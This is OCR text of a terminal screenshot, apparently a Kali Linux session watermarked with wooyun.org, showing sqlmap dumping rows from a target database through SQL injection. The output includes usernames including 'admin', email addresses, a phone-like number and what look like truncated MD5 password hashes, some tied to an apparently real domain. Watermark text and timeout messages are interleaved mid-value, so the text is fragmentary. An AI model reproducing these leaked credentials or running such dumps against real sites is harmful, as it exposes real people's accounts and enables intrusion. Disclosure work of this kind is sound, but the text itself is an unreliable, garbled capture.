 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[17:29:55] [INFO] using column 'UserName' as a pivot for retrieving row data
[17:29:55] [INFO] retrieved: aaa
[17:30:00] [INFO] retrieved: 222@qq.com
[17:30:30] [INFO] retrieved:
[17:30:43] [INFO] retrieved:
[17:32:30] [INFO] retrieved: 4f589f4867dbd57e
[17:33:24] [INFO] retrieved: acfgs
[17:33:42] [INFO] retrieved: 496658959
[17:34:46] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
@qq.com
[17:35:22] [INFO] retrieved:
[17:35:25] [INFO] retrieved:
[17:37:02] [INFO] retrieved: 510cd4df435c634b
[17:37:36] [INFO] retrieved: admin
[17:37:51] [INFO] retrieved: master@sxtm.
KALI LINUX™
[17:38:52] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
com
“the quieter you become, the more you are able to hear”
[17:39:23] [INFO] retrieved: 12345678901
[17:39:51] [INFO] retrieved:
[17:40:43] [INFO] retrieved: c8761707d3e9334b
[17:41:49] [INFO] retrieved: akdglc
[17:42:07] [INFO] retrieved: sxgs@sxgs.com
www.wooyun.org